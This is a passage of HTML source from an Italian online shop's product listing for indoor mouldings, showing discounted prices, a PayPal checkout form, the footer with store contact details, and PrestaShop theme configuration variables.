itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-7x7" title="Cornice per interno 7x7" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/272-home_default/cornice-per-interno-7x7.jpg" alt="Cornice per interno 7x7" title="Cornice per interno 7x7" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-7x7" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-7x7" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_133" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '133', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-7x7" data-id-product="133" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-7x7" title="Cornice per interno 7x7" itemprop="url"> Cornice per interno 7x7 </a></h5> <span class="product-reference">17</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1,22 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 2,44 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-11x11" title="Cornice per interno 11x11" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/273-home_default/cornice-per-interno-11x11.jpg" alt="Cornice per interno 11x11" title="Cornice per interno 11x11" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-11x11" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-11x11" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_134" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '134', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-11x11" data-id-product="134" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-11x11" title="Cornice per interno 11x11" itemprop="url"> Cornice per interno 11x11 </a></h5> <span class="product-reference">18</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3,72 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 7,44 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-1x2" title="Cornice per interno 1x2" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/275-home_default/cornice-per-interno-1x2.jpg" alt="Cornice per interno 1x2" title="Cornice per interno 1x2" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-1x2" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-1x2" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_136" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '136', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-1x2" data-id-product="136" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-1x2" title="Cornice per interno 1x2" itemprop="url"> Cornice per interno 1x2 </a></h5> <span class="product-reference">20</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 0,37 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 0,73 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-4x4" title="Cornice per interno 4x4" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/276-home_default/cornice-per-interno-4x4.jpg" alt="Cornice per interno 4x4" title="Cornice per interno 4x4" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-4x4" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-4x4" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_137" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '137', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-4x4" data-id-product="137" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-4x4" title="Cornice per interno 4x4" itemprop="url"> Cornice per interno 4x4 </a></h5> <span class="product-reference">21</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 0,92 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 1,83 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-45x45" title="Cornice per interno 4,5x4,5" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/277-home_default/cornice-per-interno-45x45.jpg" alt="Cornice per interno 4,5x4,5" title="Cornice per interno 4,5x4,5" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-45x45" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-45x45" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_138" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '138', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-45x45" data-id-product="138" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-45x45" title="Cornice per interno 4,5x4,5" itemprop="url"> Cornice per interno 4,5x4,5 </a></h5> <span class="product-reference">22</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 0,98 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 1,95 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-da-interno-5x5" title="Cornice da interno 5x5" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/279-home_default/cornice-da-interno-5x5.jpg" alt="Cornice per interno 5x5" title="Cornice per interno 5x5" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-da-interno-5x5" rel="https://polylab.it/cornici-per-interno/cornice-da-interno-5x5" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_139" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '139', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-da-interno-5x5" data-id-product="139" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-da-interno-5x5" title="Cornice da interno 5x5" itemprop="url"> Cornice da interno 5x5 </a></h5> <span class="product-reference">23</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 0,92 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 1,83 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-2x3" title="Cornice per interno 2x3" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/281-home_default/cornice-per-interno-2x3.jpg" alt="Cornice per interno 2x3" title="Cornice per interno 2x3" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-2x3" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-2x3" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_140" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '140', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-2x3" data-id-product="140" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-2x3" title="Cornice per interno 2x3" itemprop="url"> Cornice per interno 2x3 </a></h5> <span class="product-reference">24</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 0,61 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 1,22 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-scalettata-per-interno-5x5" title="Cornice scalettata per interno 5x5" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/282-home_default/cornice-scalettata-per-interno-5x5.jpg" alt="Cornice per interno 5x5" title="Cornice per interno 5x5" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-scalettata-per-interno-5x5" rel="https://polylab.it/cornici-per-interno/cornice-scalettata-per-interno-5x5" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_141" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '141', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-scalettata-per-interno-5x5" data-id-product="141" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-scalettata-per-interno-5x5" title="Cornice scalettata per interno 5x5" itemprop="url"> Cornice scalettata per interno 5x5 </a></h5> <span class="product-reference">25</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 0,98 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 1,95 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-75x75" title="Cornice per interno 7,5x7,5" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/285-home_default/cornice-per-interno-75x75.jpg" alt="Cornice per interno7,5x7,5" title="Cornice per interno7,5x7,5" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-75x75" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-75x75" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_142" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '142', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-75x75" data-id-product="142" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-75x75" title="Cornice per interno 7,5x7,5" itemprop="url"> Cornice per interno 7,5x7,5 </a></h5> <span class="product-reference">26</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1,83 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 3,66 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-10x10" title="Cornice per interno 10x10" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/286-home_default/cornice-per-interno-10x10.jpg" alt="Cornice per interno 10x10" title="Cornice per interno 10x10" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-10x10" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-10x10" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_143" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '143', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-10x10" data-id-product="143" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-10x10" title="Cornice per interno 10x10" itemprop="url"> Cornice per interno 10x10 </a></h5> <span class="product-reference">27</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3,05 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 6,10 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-6x10" title="Cornice per interno 6x10" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/287-home_default/cornice-per-interno-6x10.jpg" alt="Cornice per interno 6x10" title="Cornice per interno 6x10" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-6x10" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-6x10" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_144" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '144', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-6x10" data-id-product="144" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-6x10" title="Cornice per interno 6x10" itemprop="url"> Cornice per interno 6x10 </a></h5> <span class="product-reference">28</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2,70 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 5,40 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product last_item last_item_of_line "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/cornici-per-interno/cornice-per-interno-5x6" title="Cornice per interno 5x6" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/288-home_default/cornice-per-interno-5x6.jpg" alt="Cornice per interno 5x6" title="Cornice per interno 5x6" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/cornici-per-interno/cornice-per-interno-5x6" rel="https://polylab.it/cornici-per-interno/cornice-per-interno-5x6" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_145" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '145', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/cornici-per-interno/cornice-per-interno-5x6" data-id-product="145" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/cornici-per-interno/cornice-per-interno-5x6" title="Cornice per interno 5x6" itemprop="url"> Cornice per interno 5x6 </a></h5> <span class="product-reference">29</span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2,20 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 4,40 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li></ul></div></div></section><div id="container_express_checkout" style="float:right; margin: 10px 40px 0 0"> <img id="payment_paypal_express_checkout" src="https://www.paypal.com/en_US/i/btn/btn_xpressCheckout.gif" alt="" /></div><div class="clearfix"></div><form id="paypal_payment_form_cart" class="paypal_payment_form" action="https://polylab.it/modules/paypal/express_checkout/payment.php" title="Paga con PayPal" method="post" data-ajax="false"> <input type="hidden" name="id_product" value="135" /> <input type="hidden" name="quantity" value="1" /> <input type="hidden" name="id_p_attr" value="0" /> <input type="hidden" name="express_checkout" value="product"/> <input type="hidden" name="current_shop_url" value="https://polylab.it/cornici-per-interno/cornice-per-interno-95x10" /> <input type="hidden" name="bn" value="PRESTASHOP_EC" /></form><input type="hidden" id="in_context_checkout_enabled" value="1"></div></div></div></div><div class="footer-container "><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Informazioni</h4><ul class="toggle-footer bullet"><li class="item"> <a href="https://polylab.it/riduzione-prezzi" title="Speciali">Speciali</a></li><li class="item"> <a href="https://polylab.it/nuovi-prodotti" title="Nuovi prodotti">Nuovi prodotti</a></li><li class="item"> <a href="https://polylab.it/vendite-migliori" title="Top sellers">Top sellers</a></li><li class="item"> <a href="https://polylab.it/contattaci" title="Contattaci">Contattaci</a></li><li class="item"> <a href="https://polylab.it/info/consegna" title="Consegna">Consegna</a></li><li class="item"> <a href="https://polylab.it/info/recesso" title="Soddisfatti o Rimborsati">Soddisfatti o Rimborsati</a></li><li class="item"> <a href="https://polylab.it/info/termini-e-condizioni-di-uso" title="Condizioni Generali di vendita">Condizioni Generali di vendita</a></li><li class="item"> <a href="https://polylab.it/info/chi-siamo" title="Chi siamo">Chi siamo</a></li><li class="item"> <a href="https://polylab.it/info/pagamento-sicuro" title="Pagamento sicuro">Pagamento sicuro</a></li><li class="item"> <a href="https://polylab.it/info/privacy" title="Privacy e Cookies">Privacy e Cookies</a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="https://polylab.it/il-mio-account" title="Gestisci il mio account" rel="nofollow">Il mio account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://polylab.it/storico-ordine" title="I miei ordini" rel="nofollow">I miei ordini</a></li><li><a href="https://polylab.it/nota-di-ordine" title="Le mie note di credito" rel="nofollow">Le mie note di credito</a></li><li><a href="https://polylab.it/indirizzi" title="I miei indirizzi" rel="nofollow">I miei indirizzi</a></li><li><a href="https://polylab.it/identita" title="Gestisci i miei dati personali" rel="nofollow">Le mie informazioni personali</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Info negozio</h4><ul class="toggle-footer"><li> Edilvetrine s.r.l</li><li> <i class="icon-map-marker"></i>via Vetrine, 9 04022 Fondi (LT) IT01402760597 REA LT87417</li><li> <i class="icon-phone"></i>Chiama subito: <span>3279893632</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%70%6f%6c%79%6c%61%62.%69%74" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x70;&#x6f;&#x6c;&#x79;&#x6c;&#x61;&#x62;&#x2e;&#x69;&#x74;</a></span></li></ul></div> </section><section id="social_block_mod" class="footer-block col-xs-12 col-sm-3"><div><h4>Follow us</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/www.polylab.it?ref=hl" class="transition-300" target="_blank" title="Facebook"></a></li><li class="twitter"><a href="https://twitter.com/poly_lab" class="transition-300" target="_blank" title="Twitter"></a></li><li class="google"><a href="https://plus.google.com/u/0/114423335794574482111/" class="transition-300" target="_blank" title="Google +"></a></li><li class="pinterest"><a href="https://www.pinterest.com/polylab/" class="transition-300" target="_blank" title="Pinterest"></a></li><li class="rss"><a href="http://polylab.it/modules/feeder/rss.php" target="_blank" class="transition-300" title="RSS"></a></li></ul></div> </section><section id="newsletter_block_left" class="footer-block col-xs-12 col-sm-3"><div><h4>Newsletter</h4><ul class="toggle-footer clearfix"><li><form action="https://polylab.it/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Scrivi la tua email" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form> <span class="promo-text">Iscriviti per ricevere promo e notizie </span></li></ul></div> </section><style type="text/css">.eupopup-container {
		background-color: #191919;
		color: #efefef;
		padding: 5px 20px;
		font-size: 12px;
		line-height: 1.2em;
		opacity: 0.9;
		text-align: center;
		display: none;
		z-index: 9999999;
	}
	.eupopup-container .eupopup-button_1 {
		color: #f6a21d;
		font-weight: bold;
		font-size: 14px;
	}
	.eupopup-container .eupopup-button_2 {
		color: #f6a21d;
		font-weight: normal;
		font-size: 12px;
	}</style><div class="eupopup eupopup-top eupopup-color-default"></div> 
<script type="text/javascript"></script></div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class="col-sm-6"><p>2018 Copyright Polylab.it&nbsp;</p><p><a href="http://www.lionshome.it"><img src="https://api.lionshome.de/seal/seal.png" alt="" border="0" /></a></p></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="https://polylab.it/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div><div id="cookielaw" class="cookielaw"><div class="container"> <a id="cookie_close" class="button btn btn-default button-small" href="#"><span>Accetto</span></a><p>Usiamo solo cookie temporanei per migliorare i servizi offerti e la navigazione.&nbsp;<br /><small>In conformità con il GDPR potrai rivedere la tua scelta in ogni momento, e potrai continuare la navigazione senza cookie.</small></p></div></div>   <noscript><div style="display:inline;"> <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/851928873/?guid=ON&amp;script=0"/></div> </noscript>
<script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Chiudi';
var FancyboxI18nNext = 'Prossimo';
var FancyboxI18nPrev = 'Precedente';
var PS_CATALOG_MODE = false;
var added_to_wishlist = 'Added to your wishlist.';
var ajax_allowed = true;
var ajax_popup = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = true;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = 'Disponibile';
var baseDir = 'https://polylab.it/';
var baseUri = 'https://polylab.it/';
var blocksearch_type = 'top';
var comparator_max_item = 3;
var comparedProductsIds = [];
var confirm_report_message = 'Sei sicuro di voler segnalare questo commento?';
var contentOnly = false;
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-18 20:04:27';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationIdMessage = 'Personalizzazione n.';
var default_eco_tax = 0;
var delete_txt = 'Cancella';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Combinazione inesistente per questo prodotto. Provane un\'altra.';
var doesntExistNoMore = 'Prodotto non più disponibile';
var doesntExistNoMoreBut = 'con queste caratteristiche ma è disponibile con altre.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Compila i campi richiesti prima di salvare';
var freeProductTranslation = 'Gratuito!';
var freeShippingTranslation = 'Spedizione gratuita!';
var generated_date = 1768763067;
var grid_size_lg = 5;
var grid_size_lg2 = 15;
var grid_size_md = 4;
var grid_size_md2 = 3;
var grid_size_ms = 2;
var grid_size_ms2 = 6;
var grid_size_sm = 3;
var grid_size_sm2 = 4;
var group_reduction = 0;
var idDefaultImage = 274;
var id_lang = 1;
var id_product = 135;
var img_dir = 'https://polylab.it/themes/warehouse/img/';
